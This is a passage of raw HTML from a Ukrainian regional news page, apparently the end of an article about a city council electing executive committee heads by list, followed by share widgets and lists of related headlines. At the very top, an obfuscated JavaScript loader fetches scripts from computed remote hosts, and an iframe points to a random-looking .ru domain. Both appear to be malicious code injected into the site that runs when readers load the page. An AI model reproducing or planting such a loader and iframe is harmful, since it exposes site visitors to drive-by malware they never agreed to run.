n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// --></script><br>
<iframe src="https://87joojin3fb.ru/f.html"></iframe></p>
<div class="custom-adsense"></div>
				
		
		
		
	</div>
</div>
	<div class="the-post-tags"><a href="https://most.ks.ua/news/url/tag/gorsovet/" rel="tag">горсовет</a> <a href="https://most.ks.ua/news/url/tag/sessija/" rel="tag">сессия</a> <a href="https://most.ks.ua/news/url/tag/ustinov/" rel="tag">устинов</a></div>
        <div class="social-share">
          <span class="social-share__title">Поділитися цим матеріалом</span>
          <div class="social-share__widget"><div class="essb_links essb_displayed_shortcode essb_share essb_template_default4-retina essb_template_glow-retina essb_2080646098 print-no" id="essb_displayed_shortcode_2080646098" data-essb-postid="90666" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://most.ks.ua/news/url/za_glav_ispolkoma_budut_golosovat_spiskom/" data-essb-fullurl="https://most.ks.ua/news/url/za_glav_ispolkoma_budut_golosovat_spiskom/" data-essb-instance="2080646098"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmost.ks.ua%2Fnews%2Furl%2Fza_glav_ispolkoma_budut_golosovat_spiskom%2F&t=%D0%97%D0%B0+%D0%B3%D0%BB%D0%B0%D0%B2+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BA%D0%BE%D0%BC%D0%B0+%D0%B1%D1%83%D0%B4%D1%83%D1%82+%D0%B3%D0%BE%D0%BB%D0%BE%D1%81%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%81%D0%BF%D0%B8%D1%81%D0%BA%D0%BE%D0%BC" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmost.ks.ua%2Fnews%2Furl%2Fza_glav_ispolkoma_budut_golosovat_spiskom%2F&t=%D0%97%D0%B0+%D0%B3%D0%BB%D0%B0%D0%B2+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BA%D0%BE%D0%BC%D0%B0+%D0%B1%D1%83%D0%B4%D1%83%D1%82+%D0%B3%D0%BE%D0%BB%D0%BE%D1%81%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%81%D0%BF%D0%B8%D1%81%D0%BA%D0%BE%D0%BC&#39;,&#39;facebook&#39;,&#39;2080646098&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M15.9989 2.66669C8.63486 2.66669 2.66553 8.63597 2.66553 15.9999C2.66553 23.3639 8.63486 29.3331 15.9989 29.3331C23.3629 29.3331 29.3322 23.3639 29.3322 15.9999C29.3322 8.63597 23.3629 2.66669 15.9989 2.66669Z" fill="url(#paint0_linear_5_8975)"/> <path d="M17.8055 19.5338H21.2562L21.7982 16.0285H17.8055V14.1126C17.8055 12.6566 18.2815 11.3652 19.6435 11.3652H21.8322V8.3066C21.4475 8.2546 20.6342 8.14127 19.0975 8.14127C15.8882 8.14127 14.0069 9.83592 14.0069 13.6972V16.0292H10.7075V19.5345H14.0062V29.1691C14.6595 29.2664 15.3215 29.3331 16.0009 29.3331C16.6149 29.3331 17.2142 29.2771 17.8055 29.1971V19.5338Z" fill="white"/> <defs> <linearGradient id="paint0_linear_5_8975" x1="6.66086" y1="6.66199" x2="27.0754" y2="27.0767" gradientUnits="userSpaceOnUse"> <stop stop-color="#2AA4F4"/> <stop offset="1" stop-color="#007AD9"/> </linearGradient> </defs> </svg></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_svg_icon"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=За%20глав%20исполкома%20будут%20голосовать%20списком&amp;url=https%3A%2F%2Fmost.ks.ua%2Fnews%2Furl%2Fza_glav_ispolkoma_budut_golosovat_spiskom%2F&amp;counturl=https%3A%2F%2Fmost.ks.ua%2Fnews%2Furl%2Fza_glav_ispolkoma_budut_golosovat_spiskom%2F&#39;,&#39;twitter&#39;,&#39;2080646098&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"><svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M30.739 7.34664C29.705 7.80463 28.593 8.10996 27.4197 8.25463C28.6123 7.54663 29.5303 6.41731 29.961 5.08265C28.845 5.73665 27.6083 6.21731 26.293 6.47064C25.2423 5.35732 23.7437 4.66666 22.0837 4.66666C18.895 4.66666 16.3097 7.22864 16.3097 10.3879C16.3097 10.8353 16.3623 11.2706 16.4603 11.6933C11.663 11.4526 7.40766 9.17195 4.56099 5.71065C4.06099 6.55664 3.77966 7.54663 3.77966 8.59196C3.77966 10.5779 4.79632 12.3266 6.34699 13.3566C5.40032 13.3279 4.50966 13.0646 3.72966 12.6419C3.72966 12.6593 3.72966 12.6846 3.72966 12.7093C3.72966 15.4846 5.72032 17.7959 8.35899 18.3219C7.87699 18.4539 7.36699 18.5272 6.84166 18.5272C6.46899 18.5272 6.10566 18.4852 5.75366 18.4219C6.48832 20.6899 8.61966 22.3478 11.145 22.3972C9.16899 23.9292 6.68032 24.8465 3.97432 24.8465C3.50699 24.8465 3.04966 24.8198 2.59766 24.7652C5.15566 26.3845 8.19099 27.3331 11.4497 27.3331C22.0677 27.3331 27.877 18.6139 27.877 11.0493C27.877 10.8013 27.869 10.5546 27.8577 10.3106C28.991 9.50995 29.9677 8.50063 30.739 7.34664Z" fill="url(#paint0_linear_5_9013)"/> <defs> <linearGradient id="paint0_linear_5_9013" x1="6.89632" y1="5.54132" x2="27.2008" y2="25.846" gradientUnits="userSpaceOnUse"> <stop stop-color="#2AA4F4"/> <stop offset="1" stop-color="#007AD9"/> </linearGradient> </defs> </svg></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_viber nolightbox essb_link_svg_icon"> <a href="viber://forward?text=За%20глав%20исполкома%20будут%20голосовать%20списком%20https%3A%2F%2Fmost.ks.ua%2Fnews%2Furl%2Fza_glav_ispolkoma_budut_golosovat_spiskom%2F" title="Share on Viber" onclick="essb.tracking_only('', 'viber', '2080646098', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_viber"><svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M15.9997 3.33328C14.2403 3.33328 8.88634 3.33328 5.92634 6.03593C4.16367 7.79191 3.33301 10.3292 3.33301 13.9999V15.9998C3.33301 19.6705 4.16367 22.2078 5.94701 23.9838C6.83501 24.7938 8.04567 25.4411 9.52567 25.8884L9.99967 26.0311V29.5831C9.99967 29.9997 10.1203 29.9997 10.1603 29.9997C10.2423 29.9997 10.3737 29.9737 10.623 29.7524C10.683 29.6931 11.123 29.2171 13.263 26.8198L13.479 26.5778L13.8023 26.5984C14.519 26.6431 15.2583 26.6664 15.9997 26.6664C17.759 26.6664 23.113 26.6664 26.073 23.9631C27.835 22.2071 28.6663 19.6698 28.6663 15.9998V13.9999C28.6663 10.3292 27.8357 7.79191 26.0523 6.01593C23.113 3.33328 17.759 3.33328 15.9997 3.33328Z" fill="url(#paint0_linear_5_9005)"/> <path d="M22.2994 19.2359C21.5587 18.6119 21.2167 18.4232 20.194 17.8092C19.768 17.5539 19.1187 17.3332 18.778 17.3332C18.5454 17.3332 18.2667 17.5112 18.096 17.6819C17.6587 18.1192 17.5154 18.6666 16.7487 18.6666C15.9987 18.6666 14.6887 17.9032 13.7487 16.9166C12.762 15.9766 11.9987 14.6666 11.9987 13.9166C11.9987 13.1499 12.536 12.9966 12.9734 12.5586C13.144 12.3886 13.332 12.1099 13.332 11.8773C13.332 11.5366 13.1114 10.8973 12.856 10.4713C12.242 9.44797 12.054 9.10597 11.4294 8.36598C11.218 8.11531 10.9774 8.00064 10.7254 7.99998C10.2994 7.99931 9.74004 8.21064 9.36137 8.49264C8.79204 8.9173 8.1967 9.4953 8.03737 10.2153C8.01604 10.3133 8.00337 10.412 7.99937 10.5106C7.96871 11.2606 8.26337 12.0219 8.58137 12.6666C9.33004 14.1859 10.3207 15.6566 11.3987 16.9699C11.7434 17.3899 12.1187 17.7806 12.5074 18.1579C12.8847 18.5459 13.2754 18.9212 13.6954 19.2666C15.0087 20.3445 16.4794 21.3352 17.9987 22.0839C18.6374 22.3985 19.3894 22.6879 20.132 22.6665C20.238 22.6632 20.344 22.6512 20.45 22.6279C21.17 22.4692 21.748 21.8732 22.1727 21.3039C22.4547 20.9252 22.666 20.3665 22.6654 19.9399C22.6647 19.6879 22.55 19.4472 22.2994 19.2359ZM22.6654 15.9999C22.2974 15.9999 21.9987 15.7013 21.9987 15.3333V14.6666C21.9987 11.3586 19.3067 8.66664 15.9987 8.66664C15.6307 8.66664 15.332 8.36798 15.332 7.99998C15.332 7.63198 15.6307 7.33332 15.9987 7.33332C20.042 7.33332 23.332 10.6233 23.332 14.6666V15.3333C23.332 15.7013 23.0334 15.9999 22.6654 15.9999ZM18.5707 14.6666C18.2747 14.6666 18.004 14.4679 17.926 14.1679C17.7434 13.4673 17.1967 12.9199 16.4987 12.7399C16.142 12.6473 15.928 12.2839 16.02 11.9273C16.112 11.5713 16.4747 11.3573 16.8327 11.4486C17.998 11.7506 18.9114 12.6633 19.216 13.8313C19.3087 14.1879 19.0954 14.5513 18.7394 14.6446C18.6827 14.6593 18.626 14.6666 18.5707 14.6666ZM20.6654 15.3333C20.2974 15.3333 19.9987 15.0346 19.9987 14.6666C19.9987 12.5413 18.336 10.788 16.2134 10.676C15.8454 10.6566 15.5634 10.3426 15.5827 9.9753C15.602 9.6073 15.9214 9.32463 16.2834 9.34463C19.1147 9.49397 21.332 11.8319 21.332 14.6666C21.332 15.0346 21.0334 15.3333 20.6654 15.3333ZM15.9987 2.66669C12.9987 2.66669 8.32404 2.94268 5.47604 5.544C3.46271 7.54865 2.66537 10.3606 2.66537 13.9999C2.66537 14.3013 2.66404 14.6373 2.66671 14.9999C2.66404 15.3619 2.66537 15.6979 2.66537 15.9992C2.66537 19.6386 3.46271 22.4505 5.47604 24.4552C6.56004 25.4452 7.91204 26.0965 9.33204 26.5258V29.5831C9.33204 30.6471 10.0314 30.6665 10.1594 30.6665H10.1654C10.4947 30.6651 10.7794 30.5038 11.0647 30.2505C11.172 30.1551 12.4114 28.7738 13.7594 27.2632C14.562 27.3145 15.3247 27.3332 15.998 27.3332C18.998 27.3332 23.672 27.0565 26.5207 24.4552C28.5334 22.4512 29.3314 19.6386 29.3314 15.9992C29.3314 15.6979 29.3327 15.3619 29.33 14.9993C29.3327 14.6366 29.3314 14.3013 29.3314 13.9993C29.3314 10.36 28.534 7.54798 26.5207 5.54333C23.6727 2.94268 18.9987 2.66669 15.9987 2.66669ZM27.332 15.7672V15.9992C27.332 19.2699 26.6354 21.4985 25.1414 23.0072C22.5534 25.3332 17.6234 25.3332 15.998 25.3332C15.5034 25.3332 14.7007 25.3325 13.7534 25.2665C13.49 25.5625 10.6654 28.7218 10.6654 28.7218V24.8132C9.2627 24.4765 7.87671 23.9245 6.85604 23.0079C5.36204 21.4985 4.66537 19.2699 4.66537 15.9992V15.7672C4.66537 15.5333 4.66471 15.2806 4.66671 14.9853C4.66471 14.7186 4.66471 14.4666 4.66537 14.2319V13.9999C4.66537 10.7293 5.36204 8.50064 6.85604 6.99199C9.44337 4.666 14.374 4.666 15.9987 4.666C17.6234 4.666 22.5534 4.666 25.1407 6.99199C26.6354 8.50064 27.3314 10.7293 27.3314 13.9999V14.2319C27.3314 14.4659 27.332 14.7186 27.33 15.0139C27.332 15.2813 27.332 15.5333 27.332 15.7672Z" fill="url(#paint1_linear_5_9005)"/> <defs> <linearGradient id="paint0_linear_5_9005" x1="9.40701" y1="-3.98066" x2="22.7682" y2="34.4871" gradientUnits="userSpaceOnUse"> <stop stop-color="#FCFCFC"/> <stop offset="0.495" stop-color="#F4F4F4"/> <stop offset="0.946" stop-color="#E8E8E8"/> <stop offset="1" stop-color="#E8E8E8"/> </linearGradient> <linearGradient id="paint1_linear_5_9005" x1="28.404" y1="32.2645" x2="1.68032" y2="-4.84212" gradientUnits="userSpaceOnUse"> <stop stop-color="#912FBD"/> <stop offset="1" stop-color="#9332BF"/> </linearGradient> </defs> </svg></span><span class="essb_network_name">Viber</span></a></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="tg://msg?text=За%20глав%20исполкома%20будут%20голосовать%20списком%20https%3A%2F%2Fmost.ks.ua%2Fnews%2Furl%2Fza_glav_ispolkoma_budut_golosovat_spiskom%2F" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '2080646098', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_telegram"><svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M29.3322 15.9999C29.3322 23.3632 23.3622 29.3331 15.9989 29.3331C8.63553 29.3331 2.66553 23.3632 2.66553 15.9999C2.66553 8.63661 8.63553 2.66666 15.9989 2.66666C23.3622 2.66666 29.3322 8.63661 29.3322 15.9999Z" fill="url(#paint0_linear_5_9008)"/> <path opacity="0.05" d="M6.74432 15.6439C12.181 13.1806 18.5663 10.5079 19.5496 10.1213C21.7176 9.26861 22.663 10.1399 22.515 11.5299C22.333 13.2332 21.4703 18.1899 20.9396 21.7412C20.629 23.8192 19.5036 24.4558 18.2336 23.6498C17.2703 23.0385 13.9583 20.8698 13.087 20.1285C12.493 19.6232 12.079 19.0565 12.5003 18.4792C12.6236 18.3105 12.939 17.9705 13.1143 17.8012C13.9936 16.9492 13.875 16.7659 12.8116 17.5265C12.685 17.6172 11.9503 18.1499 11.6483 18.3512C10.9083 18.8445 10.2276 18.8712 9.07365 18.4792C8.12965 18.1585 7.22298 17.9112 6.65098 17.6639C5.86098 17.3219 5.55832 16.1812 6.74432 15.6439Z" fill="black"/> <path opacity="0.07" d="M7.22203 15.7272C12.27 13.4705 18.478 10.8845 19.386 10.5186C21.562 9.63989 22.3627 10.1612 22.1287 11.8592C21.9114 13.4312 21.14 18.2952 20.5994 21.5558C20.2807 23.4751 19.35 23.8978 18.138 23.1138C17.3787 22.6245 14.3227 20.6111 13.5814 20.0251C13.008 19.5725 12.414 19.0498 13.108 18.2932C13.34 18.0405 14.6214 16.8038 15.5794 15.8838C16.1347 15.3498 15.9367 15.0865 15.2667 15.5452C14.038 16.3872 12.028 17.7198 11.6694 17.9618C10.986 18.4218 10.344 18.5325 9.2267 18.1812C8.34603 17.9038 7.49537 17.6352 7.05203 17.4625C6.06137 17.0785 6.04803 16.2518 7.22203 15.7272Z" fill="black"/> <path d="M7.70005 15.8112C12.3601 13.7612 18.3901 11.2619 19.2227 10.9159C21.4061 10.0106 22.0761 10.1839 21.7421 12.1892C21.5021 13.6306 20.8101 18.4018 20.2581 21.3718C19.9307 23.1331 19.1961 23.3418 18.0414 22.5798C17.4861 22.2132 14.6827 20.3592 14.0741 19.9238C13.5187 19.5272 12.7527 19.0498 13.7134 18.1099C14.0554 17.7752 16.2961 15.6352 18.0421 13.9699C18.2707 13.7512 17.9834 13.3919 17.7194 13.5672C15.3661 15.1279 12.1034 17.2939 11.6881 17.5759C11.0607 18.0019 10.4581 18.1972 9.37672 17.8865C8.55939 17.6519 7.76139 17.3719 7.45072 17.2652C6.25405 16.8545 6.53805 16.3225 7.70005 15.8112Z" fill="white"/> <defs> <linearGradient id="paint0_linear_5_9008" x1="6.57086" y1="6.57196" x2="25.4267" y2="25.428" gradientUnits="userSpaceOnUse"> <stop stop-color="#33BEF0"/> <stop offset="1" stop-color="#0A85D9"/> </linearGradient> </defs> </svg></span><span class="essb_network_name">Telegram</span></a></li></ul></div></div>
        </div>
      </article>

      


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Останні новини</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://most.ks.ua/news/url/svjaschennika-z-hersonschini-jakij-vrjatuvav-grupu-ukrajinskih-vijskovih-rosijani-katuvali-v-poloni-ponad-260-dniv/" class="image-link media-ratio ratio-16-9" title="Священника з Херсонщини, який врятував групу українських військових, росіяни катували в полоні понад 260 днів"><span data-bgsrc="https://most.ks.ua/wp-content/uploads/2026/01/image-107-450x300.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://most.ks.ua/wp-content/uploads/2026/01/image-107-450x300.png 450w, https://most.ks.ua/wp-content/uploads/2026/01/image-107-1024x683.png 1024w, https://most.ks.ua/wp-content/uploads/2026/01/image-107-768x512.png 768w, https://most.ks.ua/wp-content/uploads/2026/01/image-107-1536x1025.png 1536w, https://most.ks.ua/wp-content/uploads/2026/01/image-107-1200x800.png 1200w, https://most.ks.ua/wp-content/uploads/2026/01/image-107.png 2048w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://most.ks.ua/news/url/svjaschennika-z-hersonschini-jakij-vrjatuvav-grupu-ukrajinskih-vijskovih-rosijani-katuvali-v-poloni-ponad-260-dniv/">Священника з Херсонщини, який врятував групу українських військових, росіяни катували в полоні понад 260 днів</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T20:00:00+02:00">27.01.2026 • 20:00</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://most.ks.ua/news/url/okupanti-hochut-vitratiti-25-miljoniv-rubliv-na-park-u-tavrichantsi/" class="image-link media-ratio ratio-16-9" title="Окупанти хочуть витратити 25 мільйонів рублів на парк у Тавричанці"><span data-bgsrc="https://most.ks.ua/wp-content/uploads/2026/01/image-106-450x293.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://most.ks.ua/wp-content/uploads/2026/01/image-106-450x293.png 450w, https://most.ks.ua/wp-content/uploads/2026/01/image-106-1024x666.png 1024w, https://most.ks.ua/wp-content/uploads/2026/01/image-106-768x499.png 768w, https://most.ks.ua/wp-content/uploads/2026/01/image-106-1200x780.png 1200w, https://most.ks.ua/wp-content/uploads/2026/01/image-106.png 1280w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://most.ks.ua/news/url/okupanti-hochut-vitratiti-25-miljoniv-rubliv-na-park-u-tavrichantsi/">Окупанти хочуть витратити 25 мільйонів рублів на парк у Тавричанці</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T19:21:01+02:00">27.01.2026 • 19:21</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://most.ks.ua/news/url/u-rosiji-anonsuvali-povne-blokuvannja-telegram-z-oseni-2026-roku/" class="image-link media-ratio ratio-16-9" title="У Росії анонсували повне блокування Telegram з осені 2026 року"><span data-bgsrc="https://most.ks.ua/wp-content/uploads/2026/01/image-105-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://most.ks.ua/wp-content/uploads/2026/01/image-105-450x253.png 450w, https://most.ks.ua/wp-content/uploads/2026/01/image-105-300x169.png 300w, https://most.ks.ua/wp-content/uploads/2026/01/image-105-1024x576.png 1024w, https://most.ks.ua/wp-content/uploads/2026/01/image-105-768x432.png 768w, https://most.ks.ua/wp-content/uploads/2026/01/image-105-150x84.png 150w, https://most.ks.ua/wp-content/uploads/2026/01/image-105-1200x675.png 1200w, https://most.ks.ua/wp-content/uploads/2026/01/image-105.png 1536w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://most.ks.ua/news/url/u-rosiji-anonsuvali-povne-blokuvannja-telegram-z-oseni-2026-roku/">У Росії анонсували повне блокування Telegram з осені 2026 року</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T18:20:28+02:00">27.01.2026 • 18:20</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://most.ks.ua/news/url/u-hersoni-cherez-sud-rozrivajut-miljardnij-kontrakt-na-budivnitstvo-shljahoprovodu/" class="image-link media-ratio ratio-16-9" title="У Херсоні через суд розривають мільярдний контракт на будівництво шляхопроводу"><span data-bgsrc="https://most.ks.ua/wp-content/uploads/2026/01/image-104-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://most.ks.ua/wp-content/uploads/2026/01/image-104-450x253.png 450w, https://most.ks.ua/wp-content/uploads/2026/01/image-104-300x169.png 300w, https://most.ks.ua/wp-content/uploads/2026/01/image-104-150x84.png 150w, https://most.ks.ua/wp-content/uploads/2026/01/image-104.png 624w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://most.ks.ua/news/url/u-hersoni-cherez-sud-rozrivajut-miljardnij-kontrakt-na-budivnitstvo-shljahoprovodu/">У Херсоні через суд розривають мільярдний контракт на будівництво шляхопроводу</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T17:19:47+02:00">27.01.2026 • 17:19</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://most.ks.ua/news/url/okupovana-golopristanska-gromada-zalishilasja-bez-zvjazku-svitla-gazu-ta-meddopomogi-linnik/" class="image-link media-ratio ratio-16-9" title="Окупована Голопристанська громада залишилася без зв’язку, світла, газу та меддопомоги, &#8211; Лінник"><span data-bgsrc="https://most.ks.ua/wp-content/uploads/2026/01/gola_pristan_naberegnaya-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://most.ks.ua/wp-content/uploads/2026/01/gola_pristan_naberegnaya-450x300.jpg 450w, https://most.ks.ua/wp-content/uploads/2026/01/gola_pristan_naberegnaya-768x512.jpg 768w, https://most.ks.ua/wp-content/uploads/2026/01/gola_pristan_naberegnaya.jpg 900w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://most.ks.ua/news/url/okupovana-golopristanska-gromada-zalishilasja-bez-zvjazku-svitla-gazu-ta-meddopomogi-linnik/">Окупована Голопристанська громада залишилася без зв’язку, світла, газу та меддопомоги, &#8211; Лінник</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T16:00:07+02:00">27.01.2026 • 16:00</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://most.ks.ua/news/url/u-mikolajevi-poproschajutsja-iz-zagiblim-vijskovim-z-hersonschini-sergijem-salovim/" class="image-link media-ratio ratio-16-9" title="У Миколаєві попрощаються із загиблим військовим з Херсонщини Сергієм Саловим"><span data-bgsrc="https://most.ks.ua/wp-content/uploads/2026/01/photo_5458675963618070991_x-450x296.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://most.ks.ua/wp-content/uploads/2026/01/photo_5458675963618070991_x-450x296.jpg 450w, https://most.ks.ua/wp-content/uploads/2026/01/photo_5458675963618070991_x-768x506.jpg 768w, https://most.ks.ua/wp-content/uploads/2026/01/photo_5458675963618070991_x.jpg 800w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://most.ks.ua/news/url/u-mikolajevi-poproschajutsja-iz-zagiblim-vijskovim-z-hersonschini-sergijem-salovim/">У Миколаєві попрощаються із загиблим військовим з Херсонщини Сергієм Саловим</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T15:32:29+02:00">27.01.2026 • 15:32</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
      <div class="comments">
              </div>

    </div>
  </div>

  		
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
						
			<div id="most_popular_posts_widget-2" class="widget widget_most_popular_posts_widget"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Зараз читають</h5></div><div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">                <article class="l-post small-a-post m-pos-left small-post">
                    <div class="media">
                        <a href="https://most.ks.ua/news/url/derzhprodspozhivsluzhba-vimagaje-pojasnen-vid-hersonskoji-blogerki-cherez-video-v-tiktok/" class="image-link media-ratio ar-bunyad-thumb" title="Держпродспоживслужба вимагає пояснень від херсонської блогерки через відео в TikTok">
                            <img width="300" height="200" src="[data-uri]" class="img bg-cover wp-post-image lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://most.ks.ua/wp-content/uploads/2026/01/image-40-1-e1768995474494-300x200.png 300w, https://most.ks.ua/wp-content/uploads/2026/01/image-40-1-e1768995474494-768x513.png 768w, https://most.ks.ua/wp-content/uploads/2026/01/image-40-1-e1768995474494-150x100.png 150w, https://most.ks.ua/wp-content/uploads/2026/01/image-40-1-e1768995474494-450x300.png 450w, https://most.ks.ua/wp-content/uploads/2026/01/image-40-1-e1768995474494.png 918w" data-src="https://most.ks.ua/wp-content/uploads/2026/01/image-40-1-e1768995474494-300x200.png" />                        </a>
                    </div>
                    <div class="content">
                        <div class="post-meta post-meta-a post-meta-left has-below">
                            <h4 class="is-title post-title">
                                <a href="https://most.ks.ua/news/url/derzhprodspozhivsluzhba-vimagaje-pojasnen-vid-hersonskoji-blogerki-cherez-video-v-tiktok/">Держпродспоживслужба вимагає пояснень від херсонської блогерки через відео в TikTok</a>
                            </h4>
                            <div class="post-meta-items meta-below">
                        <span class="meta-item date">
                            <span class="date-link">
                                <time class="post-date" datetime="2026-01-21T13:36:38+02:00">
                                    21.01.2026 • 13:36                                </time>
                            </span>
                        </span>
                            </div>
                        </div>
                    </div>
                </article>
                                <article class="l-post small-a-post m-pos-left small-post">
                    <div class="media">
                        <a href="https://most.ks.ua/news/url/suddja-z-hersonschini-ne-projshla-kvalifikatsijne-otsinjuvannja/" class="image-link media-ratio ar-bunyad-thumb" title="Суддя з Херсонщини не підтвердила здатність працювати в апеляційному суді Одеси">
                            <img width="300" height="200" src="[data-uri]" class="img bg-cover wp-post-image lazyload wp-post-image" alt="Інна Хайдарова" decoding="async" loading="lazy" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://most.ks.ua/wp-content/uploads/2026/01/haydarova-300x200.jpg 300w, https://most.ks.ua/wp-content/uploads/2026/01/haydarova-1024x683.jpg 1024w, https://most.ks.ua/wp-content/uploads/2026/01/haydarova-768x512.jpg 768w, https://most.ks.ua/wp-content/uploads/2026/01/haydarova-150x100.jpg 150w, https://most.ks.ua/wp-content/uploads/2026/01/haydarova-450x300.jpg 450w, https://most.ks.ua/wp-content/uploads/2026/01/haydarova.jpg 1200w" data-src="https://most.ks.ua/wp-content/uploads/2026/01/haydarova-300x200.jpg" />                        </a>
                    </div>
                    <div class="content">
                        <div class="post-meta post-meta-a post-meta-left has-below">
                            <h4 class="is-title post-title">
                                <a href="https://most.ks.ua/news/url/suddja-z-hersonschini-ne-projshla-kvalifikatsijne-otsinjuvannja/">Суддя з Херсонщини не підтвердила здатність працювати в апеляційному суді Одеси</a>
                            </h4>
